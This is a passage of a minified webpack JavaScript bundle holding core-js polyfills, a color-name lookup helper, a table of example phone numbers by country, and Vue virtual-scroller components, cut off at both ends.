7}}).a})},a159:function(e,t,n){var r=n("e4ae"),o=n("7e90"),a=n("1691"),i=n("5559")("IE_PROTO"),s=function(){},c="prototype",d=function(){var e,t=n("1ec9")("iframe"),r=a.length;for(t.style.display="none",n("32fc").appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),d=e.F;r--;)delete d[c][a[r]];return d()};e.exports=Object.create||function(e,t){var n;return null!==e?(s[c]=r(e),n=new s,s[c]=null,n[i]=e):n=d(),void 0===t?n:o(n,t)}},a22a:function(e,t,n){var r=n("d864"),o=n("b0dc"),a=n("3702"),i=n("e4ae"),s=n("b447"),c=n("7cd6"),d={},l={};(t=e.exports=function(e,t,n,u,f){var p,b,h,v,g=f?function(){return e}:c(e),m=r(n,u,t?2:1),y=0;if("function"!=typeof g)throw TypeError(e+" is not iterable!");if(a(g)){for(p=s(e.length);p>y;y++)if((v=t?m(i(b=e[y])[0],b[1]):m(e[y]))===d||v===l)return v}else for(h=g.call(e);!(b=h.next()).done;)if((v=o(h,m,b.value,t))===d||v===l)return v}).BREAK=d,t.RETURN=l},a745:function(e,t,n){e.exports=n("f410")},aa77:function(e,t,n){var r=n("5ca1"),o=n("be13"),a=n("79e5"),i=n("fdef"),s="["+i+"]",c=RegExp("^"+s+s+"*"),d=RegExp(s+s+"*$"),l=function(e,t,n){var o={},s=a(function(){return!!i[e]()||"​"!="​"[e]()}),c=o[e]=s?t(u):i[e];n&&(o[n]=c),r(r.P+r.F*s,"String",o)},u=l.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(c,"")),2&t&&(e=e.replace(d,"")),e};e.exports=l},aae3:function(e,t,n){var r=n("d3f4"),o=n("2d95"),a=n("2b4c")("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[a])?!!t:"RegExp"==o(e))}},aba2:function(e,t,n){var r=n("e53d"),o=n("4178").set,a=r.MutationObserver||r.WebKitMutationObserver,i=r.process,s=r.Promise,c="process"==n("6b4c")(i);e.exports=function(){var e,t,n,d=function(){var r,o;for(c&&(r=i.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(c)n=function(){i.nextTick(d)};else if(!a||r.navigator&&r.navigator.standalone)if(s&&s.resolve){var l=s.resolve(void 0);n=function(){l.then(d)}}else n=function(){o.call(r,d)};else{var u=!0,f=document.createTextNode("");new a(d).observe(f,{characterData:!0}),n=function(){f.data=u=!u}}return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},ac6a:function(e,t,n){for(var r=n("cadf"),o=n("0d58"),a=n("2aba"),i=n("7726"),s=n("32e9"),c=n("84f2"),d=n("2b4c"),l=d("iterator"),u=d("toStringTag"),f=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},b=o(p),h=0;h<b.length;h++){var v,g=b[h],m=p[g],y=i[g],x=y&&y.prototype;if(x&&(x[l]||s(x,l,f),x[u]||s(x,u,g),c[g]=f,m))for(v in r)x[v]||a(x,v,r[v],!0)}},aebd:function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},b0dc:function(e,t,n){var r=n("e4ae");e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var a=e.return;throw void 0!==a&&r(a.call(e)),t}}},b447:function(e,t,n){var r=n("3a38"),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},b8e3:function(e,t){e.exports=!0},bc13:function(e,t,n){var r=n("e53d").navigator;e.exports=r&&r.userAgent||""},be13:function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},bf0b:function(e,t,n){var r=n("355d"),o=n("aebd"),a=n("36c3"),i=n("1bc3"),s=n("07e3"),c=n("794b"),d=Object.getOwnPropertyDescriptor;t.f=n("8e60")?d:function(e,t){if(e=a(e),t=i(t,!0),c)try{return d(e,t)}catch(e){}if(s(e,t))return o(!r.f.call(e,t),e[t])}},c207:function(e,t){},c366:function(e,t,n){var r=n("6821"),o=n("9def"),a=n("77f1");e.exports=function(e){return function(t,n,i){var s,c=r(t),d=o(c.length),l=a(i,d);if(e&&n!=n){for(;d>l;)if((s=c[l++])!=s)return!0}else for(;d>l;l++)if((e||l in c)&&c[l]===n)return e||l||0;return!e&&-1}}},c367:function(e,t,n){"use strict";var r=n("8436"),o=n("50ed"),a=n("481b"),i=n("36c3");e.exports=n("30f1")(Array,"Array",function(e,t){this._t=i(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])},"values"),a.Arguments=a.Array,r("keys"),r("values"),r("entries")},c3a1:function(e,t,n){var r=n("e6f3"),o=n("1691");e.exports=Object.keys||function(e){return r(e,o)}},c3b0:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=r(n("0750"));t.default=e=>{if(!e)throw new Error("color-name-to-hex: No color name provided");const t=o.default[e.toLowerCase()];if(void 0!==t)return t;throw new Error(`No hex found for ${e}`)}},c50b:function(e,t,n){},c5f6:function(e,t,n){"use strict";var r=n("7726"),o=n("69a8"),a=n("2d95"),i=n("5dbc"),s=n("6a99"),c=n("79e5"),d=n("9093").f,l=n("11e9").f,u=n("86cc").f,f=n("aa77").trim,p="Number",b=r[p],h=b,v=b.prototype,g=a(n("2aeb")(v))==p,m="trim"in String.prototype,y=function(e){var t=s(e,!1);if("string"==typeof t&&t.length>2){var n,r,o,a=(t=m?t.trim():f(t,3)).charCodeAt(0);if(43===a||45===a){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===a){switch(t.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+t}for(var i,c=t.slice(2),d=0,l=c.length;d<l;d++)if((i=c.charCodeAt(d))<48||i>o)return NaN;return parseInt(c,r)}}return+t};if(!b(" 0o1")||!b("0b1")||b("+0x1")){b=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof b&&(g?c(function(){v.valueOf.call(n)}):a(n)!=p)?i(new h(y(t)),n,b):y(t)};for(var x,w=n("9e1e")?d(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),_=0;w.length>_;_++)o(h,x=w[_])&&!o(b,x)&&u(b,x,l(h,x));b.prototype=v,v.constructor=b,n("2aba")(r,p,b)}},c69a:function(e,t,n){e.exports=!n("9e1e")&&!n("79e5")(function(){return 7!=Object.defineProperty(n("230e")("div"),"a",{get:function(){return 7}}).a})},c8ba:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},c8bb:function(e,t,n){e.exports=n("54a1")},ca5a:function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},cadf:function(e,t,n){"use strict";var r=n("9c6c"),o=n("d53b"),a=n("84f2"),i=n("6821");e.exports=n("01f9")(Array,"Array",function(e,t){this._t=i(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])},"values"),a.Arguments=a.Array,r("keys"),r("values"),r("entries")},cb7c:function(e,t,n){var r=n("d3f4");e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},ccb9:function(e,t,n){t.f=n("5168")},cd1c:function(e,t,n){var r=n("e853");e.exports=function(e,t){return new(r(e))(t)}},cd78:function(e,t,n){var r=n("e4ae"),o=n("f772"),a=n("656e");e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=a.f(e);return(0,n.resolve)(t),n.promise}},ce10:function(e,t,n){var r=n("69a8"),o=n("6821"),a=n("c366")(!1),i=n("613b")("IE_PROTO");e.exports=function(e,t){var n,s=o(e),c=0,d=[];for(n in s)n!=i&&r(s,n)&&d.push(n);for(;t.length>c;)r(s,n=t[c++])&&(~a(d,n)||d.push(n));return d}},d2c8:function(e,t,n){var r=n("aae3"),o=n("be13");e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(e))}},d2d5:function(e,t,n){n("1654"),n("549b"),e.exports=n("584a").Array.from},d391:function(e){e.exports=JSON.parse('{"AC":"40123","AD":"312345","AE":"501234567","AF":"701234567","AG":"2684641234","AI":"2642351234","AL":"672123456","AM":"77123456","AO":"923123456","AR":"91123456789","AS":"6847331234","AT":"664123456","AU":"412345678","AW":"5601234","AX":"412345678","AZ":"401234567","BA":"61123456","BB":"2462501234","BD":"1812345678","BE":"470123456","BF":"70123456","BG":"43012345","BH":"36001234","BI":"79561234","BJ":"90011234","BL":"690001234","BM":"4413701234","BN":"7123456","BO":"71234567","BQ":"3181234","BR":"11961234567","BS":"2423591234","BT":"17123456","BW":"71123456","BY":"294911911","BZ":"6221234","CA":"5062345678","CC":"412345678","CD":"991234567","CF":"70012345","CG":"061234567","CH":"781234567","CI":"0123456789","CK":"71234","CL":"221234567","CM":"671234567","CN":"13123456789","CO":"3211234567","CR":"83123456","CU":"51234567","CV":"9911234","CW":"95181234","CX":"412345678","CY":"96123456","CZ":"601123456","DE":"15123456789","DJ":"77831001","DK":"32123456","DM":"7672251234","DO":"8092345678","DZ":"551234567","EC":"991234567","EE":"51234567","EG":"1001234567","EH":"650123456","ER":"7123456","ES":"612345678","ET":"911234567","FI":"412345678","FJ":"7012345","FK":"51234","FM":"3501234","FO":"211234","FR":"612345678","GA":"06031234","GB":"7400123456","GD":"4734031234","GE":"555123456","GF":"694201234","GG":"7781123456","GH":"231234567","GI":"57123456","GL":"221234","GM":"3012345","GN":"601123456","GP":"690001234","GQ":"222123456","GR":"6912345678","GT":"51234567","GU":"6713001234","GW":"955012345","GY":"6091234","HK":"51234567","HN":"91234567","HR":"921234567","HT":"34101234","HU":"201234567","ID":"812345678","IE":"850123456","IL":"502345678","IM":"7924123456","IN":"8123456789","IO":"3801234","IQ":"7912345678","IR":"9123456789","IS":"6111234","IT":"3123456789","JE":"7797712345","JM":"8762101234","JO":"790123456","JP":"9012345678","KE":"712123456","KG":"700123456","KH":"91234567","KI":"72001234","KM":"3212345","KN":"8697652917","KP":"1921234567","KR":"1020000000","KW":"50012345","KY":"3453231234","KZ":"7710009998","LA":"2023123456","LB":"71123456","LC":"7582845678","LI":"660234567","LK":"712345678","LR":"770123456","LS":"50123456","LT":"61234567","LU":"628123456","LV":"21234567","LY":"912345678","MA":"650123456","MC":"612345678","MD":"62112345","ME":"67622901","MF":"690001234","MG":"321234567","MH":"2351234","MK":"72345678","ML":"65012345","MM":"92123456","MN":"88123456","MO":"66123456","MP":"6702345678","MQ":"696201234","MR":"22123456","MS":"6644923456","MT":"96961234","MU":"52512345","MV":"7712345","MW":"991234567","MX":"12221234567","MY":"123456789","MZ":"821234567","NA":"811234567","NC":"751234","NE":"93123456","NF":"381234","NG":"8021234567","NI":"81234567","NL":"612345678","NO":"40612345","NP":"9841234567","NR":"5551234","NU":"8884012","NZ":"211234567","OM":"92123456","PA":"61234567","PE":"912345678","PF":"87123456","PG":"70123456","PH":"9051234567","PK":"3012345678","PL":"512345678","PM":"551234","PR":"7872345678","PS":"599123456","PT":"912345678","PW":"6201234","PY":"961456789","QA":"33123456","RE":"692123456","RO":"712034567","RS":"601234567","RU":"9123456789","RW":"720123456","SA":"512345678","SB":"7421234","SC":"2510123","SD":"911231234","SE":"701234567","SG":"81234567","SH":"51234","SI":"31234567","SJ":"41234567","SK":"912123456","SL":"25123456","SM":"66661212","SN":"701234567","SO":"71123456","SR":"7412345","SS":"977123456","ST":"9812345","SV":"70123456","SX":"7215205678","SY":"944567890","SZ":"76123456","TA":"8999","TC":"6492311234","TD":"63012345","TG":"90112345","TH":"812345678","TJ":"917123456","TK":"7290","TL":"77212345","TM":"66123456","TN":"20123456","TO":"7715123","TR":"5012345678","TT":"8682911234","TV":"901234","TW":"912345678","TZ":"621234567","UA":"501234567","UG":"712345678","US":"2015550123","UY":"94231234","UZ":"912345678","VA":"3123456789","VC":"7844301234","VE":"4121234567","VG":"2843001234","VI":"3406421234","VN":"912345678","VU":"5912345","WF":"821234","WS":"7212345","XK":"43201234","YE":"712345678","YT":"639012345","ZA":"711234567","ZM":"955123456","ZW":"712345678"}')},d3f4:function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},d499:function(e,t,n){"use strict";n("7f9a")},d53b:function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},d864:function(e,t,n){var r=n("79aa");e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},d8e8:function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},d9f6:function(e,t,n){var r=n("e4ae"),o=n("794b"),a=n("1bc3"),i=Object.defineProperty;t.f=n("8e60")?Object.defineProperty:function(e,t,n){if(r(e),t=a(t,!0),r(n),o)try{return i(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},db06:function(e,t,n){},dbdb:function(e,t,n){var r=n("584a"),o=n("e53d"),a="__core-js_shared__",i=o[a]||(o[a]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n("b8e3")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},e11e:function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},e214:function(e,t,n){"use strict";n("db06")},e4ae:function(e,t,n){var r=n("f772");e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},e508:function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return $});var r=n("252c"),o=n("85fe"),a=n("ed83"),i=n.n(a),s=(n("8bbf"),{itemsLimit:1e3});function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function p(e){if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=function(e,t){if(e){if("string"==typeof e)return f(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?f(e,t):void 0}}(e))){var t=0,n=function(){};return{s:n,n:function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o,a=!0,i=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return a=e.done,e},e:function(e){i=!0,o=e},f:function(){try{a||null==r.return||r.return()}finally{if(i)throw o}}}}var b={items:{type:Array,required:!0},keyField:{type:String,default:"id"},direction:{type:String,default:"vertical",validator:function(e){return["vertical","horizontal"].includes(e)}}};function h(){return this.items.length&&"object"!==c(this.items[0])}var v=!1;if("undefined"!=typeof window){v=!1;try{var g=Object.defineProperty({},"passive",{get:function(){v=!0}});window.addEventListener("test",null,g)}catch(e){}}var m=0,y={name:"RecycleScroller",components:{ResizeObserver:r.a},directives:{ObserveVisibility:o.a},props:u({},b,{itemSize:{type:Number,default:null},minItemSize:{type:[Number,String],default:null},sizeField:{type:String,default:"size"},typeField:{type:String,default:"type"},buffer:{type:Number,default:200},pageMode:{type:Boolean,default:!1},prerender:{type:Number,default:0},emitUpdate:{type:Boolean,default:!1}}),data:function(){return{pool:[],totalSize:0,ready:!1,hoverKey:null}},computed:{sizes:function(){if(null===this.itemSize){for(var e,t={"-1":{accumulator:0}},n=this.items,r=this.sizeField,o=this.minItemSize,a=1e4,i=0,s=0,c=n.length;s<c;s++)(e=n[s][r]||o)<a&&(a=e),i+=e,t[s]={accumulator:i,size:e};return this.$_computedMinItemSize=a,t}return[]},simpleArray:h},watch:{items:function(){this.updateVisibleItems(!0)},pageMode:function(){this.applyPageMode(),this.updateVisibleItems(!1)},sizes:{handler:function(){this.updateVisibleItems(!1)},deep:!0}},created:function(){this.$_startIndex=0,this.$_endIndex=0,this.$_views=new Map,this.$_unusedViews=new Map,this.$_scrollDirty=!1,this.$_lastUpdateScrollPosition=0,this.prerender&&(this.$_prerender=!0,this.updateVisibleItems(!1))},mounted:function(){var e=this;this.applyPageMode(),this.$nextTick(function(){e.$_prerender=!1,e.updateVisibleItems(!0),e.ready=!0})},beforeDestroy:function(){this.removeListeners()},methods:{addView:function(e,t,n,r,o){var a={item:n,position:0},i={id:m++,index:t,used:!0,key:r,type:o};return Object.defineProperty(a,"nr",{configurable:!1,value:i}),e.push(a),a},unuseView:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.$_unusedViews,r=e.nr.type,o=n.get(r);o||(o=[],n.set(r,o)),o.push(e),t||(e.nr.used=!1,e.position=-9999,this.$_views.delete(e.nr.key))},handleResize:function(){this.$emit("resize"),this.ready&&this.updateVisibleItems(!1)},handleScroll:function(e){var t=this;this.$_scrollDirty||(this.$_scrollDirty=!0,requestAnimationFrame(function(){t.$_scrollDirty=!1,t.updateVisibleItems(!1,!0).continuous||(clearTimeout(t.$_refreshTimout),t.$_refreshTimout=setTimeout(t.handleScroll,100))}))},handleVisibilityChange:function(e,t){var n=this;this.ready&&(e||0!==t.boundingClientRect.width||0!==t.boundingClientRect.height?(this.$emit("visible"),requestAnimationFrame(function(){n.updateVisibleItems(!1)})):this.$emit("hidden"))},updateVisibleItems:function(e){var t,n,r,o,a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=this.itemSize,c=this.$_computedMinItemSize,d=this.typeField,l=this.simpleArray?null:this.keyField,u=this.items,f=u.length,p=this.sizes,b=this.$_views,h=this.$_unusedViews,v=this.pool;if(f)if(this.$_prerender)t=0,n=this.prerender,r=null;else{var g=this.getScroll();if(a){var m=g.start-this.$_lastUpdateScrollPosition;if(m<0&&(m=-m),null===i&&m<c||m<i)return{continuous:!0}}this.$_lastUpdateScrollPosition=g.start;var y=this.buffer;if(g.start-=y,g.end+=y,null===i){var x,w=0,_=f-1,$=~~(f/2);do{x=$,p[$].accumulator<g.start?w=$:$<f-1&&p[$+1].accumulator>g.start&&(_=$),$=~~((w+_)/2)}while($!==x);for($<0&&($=0),t=$,r=p[f-1].accumulator,n=$;n<f&&p[n].accumulator<g.end;n++);-1===n?n=u.length-1:++n>f&&(n=f)}else(t=~~(g.start/i))<0&&(t=0),(n=Math.ceil(g.end/i))>f&&(n=f),r=f*i}else t=n=r=0;n-t>s.itemsLimit&&this.itemsLimitError(),this.totalSize=r;var k=t<=this.$_endIndex&&n>=this.$_startIndex;if(this.$_continuous!==k){if(k){b.clear(),h.clear();for(var C=0,S=v.length;C<S;C++)o=v[C],this.unuseView(o)}this.$_continuous=k}else if(k)for(var O=0,P=v.length;O<P;O++)(o=v[O]).nr.used&&(e&&(o.nr.index=u.findIndex(function(e){return l?e[l]===o.item[l]:e===o.item})),(-1===o.nr.index||o.nr.index<t||o.nr.index>=n)&&this.unuseView(o));for(var A,E,N,T,R=k?null:new Map,I=t;I<n;I++){A=u[I];var j=l?A[l]:A;if(null==j)throw new Error("Key is ".concat(j," on item (keyField is '").concat(l,"')"));o=b.get(j),i||p[I].size?(o?(o.nr.used=!0,o.item=A):(E=A[d],N=h.get(E),k?N&&N.length?((o=N.pop()).item=A,o.nr.used=!0,o.nr.index=I,o.nr.key=j,o.nr.type=E):o=this.addView(v,I,A,j,E):(T=R.get(E)||0,(!N||T>=N.length)&&(o=this.addView(v,I,A,j,E),this.unuseView(o,!0),N=h.get(E)),(o=N[T]).item=A,o.nr.used=!0,o.nr.index=I,o.nr.key=j,o.nr.type=E,R.set(E,T+1),T++),b.set(j,o)),o.position=null===i?p[I-1].accumulator:I*i):o&&this.unuseView(o)}return this.$_startIndex=t,this.$_endIndex=n,this.emitUpdate&&this.$emit("update",t,n),clearTimeout(this.$_sortTimer),this.$_sortTimer=setTimeout(this.sortViews,300),{continuous:k}},getListenerTarget:function(){var e=i()(this.$el);return!window.document||e!==window.document.documentElement&&e!==window.document.body||(e=window),e},getScroll:function(){var e,t=this.$el,n="vertical"===this.direction;if(this.pageMode){var r=t.getBoundingClientRect(),o=n?r.height:r.width,a=-(n?r.top:r.left),i=n?window.innerHeight:window.innerWidth;a<0&&(i+=a,a=0),a+i>o&&(i=o-a),e={start:a,end:a+i}}else e=n?{start:t.scrollTop,end:t.scrollTop+t.clientHeight}:{start:t.scrollLeft,end:t.scrollLeft+t.clientWidth};return e},applyPageMode:function(){this.pageMode?this.addListeners():this.removeListeners()},addListeners:function(){this.listenerTarget=this.getListenerTarget(),this.listenerTarget.addEventListener("scroll",this.handleScroll,!!v&&{passive:!0}),this.listenerTarget.addEventListener("resize",this.handleResize)},removeListeners:function(){this.listenerTarget&&(this.listenerTarget.removeEventListener("scroll",this.handleScroll),this.listenerTarget.removeEventListener("resize",this.handleResize),this.listenerTarget=null)},scrollToItem:function(e){var t;t=null===this.itemSize?e>0?this.sizes[e-1].accumulator:0:e*this.itemSize,this.scrollToPosition(t)},scrollToPosition:function(e){"vertical"===this.direction?this.$el.scrollTop=e:this.$el.scrollLeft=e},itemsLimitError:function(){var e=this;throw setTimeout(function(){console.log("It seems the scroller element isn't scrolling, so it tries to render all the items at once.","Scroller:",e.$el),console.log("Make sure the scroller has a fixed height (or width) and 'overflow-y' (or 'overflow-x') set to 'auto' so it can scroll correctly and only render the items visible in the scroll viewport.")}),new Error("Rendered items limit reached")},sortViews:function(){this.pool.sort(function(e,t){return e.nr.index-t.nr.index})}}};function x(e,t,n,r,o,a,i,s,c,d){"boolean"!=typeof i&&(c=s,s=i,i=!1);const l="function"==typeof n?n.options:n;let u;if(e&&e.render&&(l.render=e.render,l.staticRenderFns=e.staticRenderFns,l._compiled=!0,o&&(l.functional=!0)),r&&(l._scopeId=r),a?(u=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),t&&t.call(this,c(e)),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=u):t&&(u=i?function(e){t.call(this,d(e,this.$root.$options.shadowRoot))}:function(e){t.call(this,s(e))}),u)if(l.functional){const e=l.render;l.render=function(t,n){return u.call(n),e(t,n)}}else{const e=l.beforeCreate;l.beforeCreate=e?[].concat(e,u):[u]}return n}const w=y;var _=function(){var e,t,n=this,r=n.$createElement,o=n._self._c||r;return o("div",{directives:[{name:"observe-visibility",rawName:"v-observe-visibility",value:n.handleVisibilityChange,expression:"handleVisibilityChange"}],staticClass:"vue-recycle-scroller",class:(e={ready:n.ready,"page-mode":n.pageMode},e["direction-"+n.direction]=!0,e),on:{"&scroll":function(e){return n.handleScroll(e)}}},[n.$slots.before?o("div",{staticClass:"vue-recycle-scroller__slot"},[n._t("before")],2):n._e(),n._v(" "),o("div",{ref:"wrapper",staticClass:"vue-recycle-scroller__item-wrapper",style:(t={},t["vertical"===n.direction?"minHeight":"minWidth"]=n.totalSize+"px",t)},n._l(n.pool,function(e){return o("div",{key:e.nr.id,staticClass:"vue-recycle-scroller__item-view",class:{hover:n.hoverKey===e.nr.key},style:n.ready?{transform:"translate"+("vertical"===n.direction?"Y":"X")+"("+e.position+"px)"}:null,on:{mouseenter:function(t){n.hoverKey=e.nr.key},mouseleave:function(e){n.hoverKey=null}}},[n._t("default",null,{item:e.item,index:e.nr.index,active:e.nr.used})],2)}),0),n._v(" "),n.$slots.after?o("div",{staticClass:"vue-recycle-scroller__slot"},[n._t("after")],2):n._e(),n._v(" "),o("ResizeObserver",{on:{notify:n.handleResize}})],1)};_._withStripped=!0;const $=x({render:_,staticRenderFns:[]},undefined,w,undefined,!1,undefined,!1,void 0,void 0,void 0);var k={name:"DynamicScroller",components:{RecycleScroller:$},inheritAttrs:!1,provide:function(){return"undefined"!=typeof ResizeObserver&&(this.$_resizeObserver=new ResizeObserver(function(e){var t,n=p(e);try{for(n.s();!(t=n.n()).done;){var r=t.value;if(r.target){var o=new CustomEvent("resize",{detail:{contentRect:r.contentRect}});r.target.dispatchEvent(o)}}}catch(e){n.e(e)}finally{n.f()}})),{vscrollData:this.vscrollData,vscrollParent:this,vscrollResizeObserver:this.$_resizeObserver}},props:u({},b,{minItemSize:{type:[Number,String],required:!0}}),data:function(){return{vscrollData:{active:!0,sizes:{},validSizes:{},keyField:this.keyField,simpleArray:!1}}},computed:{simpleArray:h,itemsWithSize:function(){for(var e=[],t=this.items,n=this.keyField,r=this.simpleArray,o=this.vscrollData.sizes,a=0;a<t.length;a++){var i=t[a],s=r?a:i[n],c=o[s];void 0!==c||this.$_undefinedMap[s]||(c=0),e.push({item:i,id:s,size:c})}return e},listeners:function(){var e={};for(var t in this.$listeners)"resize"!==t&&"visible"!==t&&(e[t]=this.$listeners[t]);return e}},watch:{items:function(){this.forceUpdate(!1)},simpleArray:{handler:function(e){this.vscrollData.simpleArray=e},immediate:!0},direction:function(e){this.forceUpdate(!0)}},created:function(){this.$_updates=[],this.$_undefinedSizes=0,this.$_undefinedMap={}},activated:function(){this.vscrollData.active=!0},deactivated:function(){this.vscrollData.active=!1},methods:{onScrollerResize:function(){this.$refs.scroller&&this.forceUpdate(),this.$emit("resize")},onScrollerVisible:function(){this.$emit("vscroll:update",{force:!1}),this.$emit("visible")},forceUpdate:function(){(!(arguments.length>0&&void 0!==arguments[0])||arguments[0]||this.simpleArray)&&(this.vscrollData.validSizes={}),this.$emit("vscroll:update",{force:!0})},scrollToItem:function(e){var t=this.$refs.scroller;t&&t.scrollToItem(e)},getItemSize:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=this.simpleArray?null!=t?t:this.items.indexOf(e):e[this.keyField];return this.vscrollData.sizes[n]||0},scrollToBottom:function(){var e=this;if(!this.$_scrollingToBottom){this.$_scrollingToBottom=!0;var t=this.$el;this.$nextTick(function(){t.scrollTop=t.scrollHeight+5e3;requestAnimationFrame(function n(){t.scrollTop=t.scrollHeight+5e3,requestAnimationFrame(function(){t.scrollTop=t.scrollHeight+5e3,0===e.$_undefinedSizes?e.$_scrollingToBottom=!1:requestAnimationFrame(n)})})})}}}};const C=k;var S=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("RecycleScroller",e._g(e._b({ref:"scroller",attrs:{items:e.itemsWithSize,"min-item-size":e.minItemSize,direction:e.direction,"key-field":"id"},on:{resize:e.onScrollerResize,visible:e.onScrollerVisible},scopedSlots:e._u([{key:"default",fn:function(t){var n=t.item,r=t.index,o=t.active;return[e._t("default",null,null,{item:n.item,index:r,active:o,itemWithSize:n})]}}],null,!0)},"RecycleScroller",e.$attrs,!1),e.listeners),[e._v(" "),n("template",{slot:"before"},[e._t("before")],2),e._v(" "),n("template",{slot:"after"},[e._t("after")],2)],2)};S._withStripped=!0;const O=x({render:S,staticRenderFns:[]},undefined,C,undefined,!1,undefined,!1,void 0,void 0,void 0);const P=x({},undefined,{name:"DynamicScrollerItem",inject:["vscrollData","vscrollParent","vscrollResizeObserver"],props:{item:{required:!0},watchData:{type:Boolean,default:!1},active:{type:Boolean,required:!0},index:{type:Number,default:void 0},sizeDependencies:{type:[Array,Object],default:null},emitResize:{type:Boolean,default:!1},tag:{type:String,default:"div"}},computed:{id:function(){return this.vscrollData.simpleArray?this.index:this.item[this.vscrollData.keyField]},size:function(){return 